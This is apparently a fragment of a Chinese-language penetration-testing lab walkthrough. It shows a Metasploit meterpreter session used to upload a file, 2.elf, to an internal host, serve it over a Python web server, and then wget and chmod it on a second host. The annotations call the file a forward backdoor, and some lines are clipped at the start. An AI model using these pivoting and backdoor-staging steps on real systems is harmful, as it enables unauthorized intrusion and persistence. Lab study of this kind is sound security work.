 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
先上传到52.10
meterpreter > upload /root/2.elf /root/2.elf
1
oot@ubuntu:~/.ssh# cd /root
oot@ubuntu:~# ls
.elf 1.elf.1 1.out 2221.out 2222.out 2.elf 4444.out chisel dump.rdb snap t_cc2.out
oot@ubuntu:~# python -m http.server 8080
usr/bin/python: No module named http
52.10开一个web服务
2
oot@ubuntu:~# python3 -m http.server 8080
erving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Last login: Mon Jul  1 05:35:55 2024 from 192.168.1.6
root@ubuntu:~# ssh 192.168.52.20
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Mon Jul  1 05:37:32 2024 from 192.168.52.10
root@ubuntu:~# wget http://192.168.52.10:8080/2.elf
--2024-07-01 05:46:27--  http://192.168.52.10:8080/2.elf
Connecting to 192.168.52.10:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 198 [application/octet-stream]
Saving to: ‘2.elf.1’
让52.20下载正向后门2.elf
100%[
2024-07-01 05:46:27 (52.9 MB/s) - ‘2.elf.1’ saved [198/198]
root@ubuntu:~# chmod +x 2.elf
root@ubuntu:~#